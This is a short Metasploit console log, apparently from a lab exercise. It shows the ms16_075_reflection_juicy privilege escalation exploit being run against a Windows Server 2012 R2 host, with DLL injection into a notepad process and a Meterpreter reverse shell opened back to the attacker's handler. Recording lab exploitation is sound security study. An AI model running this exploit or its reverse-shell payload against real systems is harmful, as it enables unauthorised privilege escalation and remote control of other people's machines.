 msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.147.129:4444
[+] Target appears to be vulnerable (Windows Server 2012 R2)
[*] Launching notepad to host the exploit...
[+] Process 2540 launched.
[*] Reflectively injecting the exploit DLL into 2540...
[*] Injecting exploit into 2540...
[*] Exploit injected. Injecting exploit configuration into 2540...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 192.168.147.139
[*] Meterpreter session 2 opened (192.168.147.129:4444 -> 192.168.147.139:49182) at 2024-03-15 22:37:02 -0400